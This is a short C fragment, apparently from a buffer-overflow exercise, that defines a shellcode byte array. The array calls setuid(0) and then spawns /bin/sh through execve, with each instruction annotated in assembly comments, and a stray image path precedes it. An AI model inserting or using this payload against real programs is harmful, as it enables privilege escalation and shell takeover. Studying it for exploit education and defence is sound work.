 char shellcode[] =
"\x31\xc0"
"\x31\xdb"
"\xb0\xd5"
"\xcd\x80"
"\x31\xc0" /* Line 1: xorl %eax,%eax*/
"\x50" /* Line 2: pushl %eax*/
"\x68""//sh" /* Line 3: pushl $0x68732f2f*/
"\x68""/bin" /* Line 4: pushl $0x6e69622f*/
"\x89\xe3" /* Line 5: movl %esp,%ebx*/
"\x50" /* Line 6: pushl %eax*/
"\x53" /* Line 7: pushl %ebx*/
"\x89\xe1" /* Line 8: movl %esp,%ecx*/
"\x99" /* Line 9: cdq*/
"\xb0\x0b" /* Line 10: movb $0x0b,%al*/
"\xcd\x80" /* Line 11: int $0x80*/
;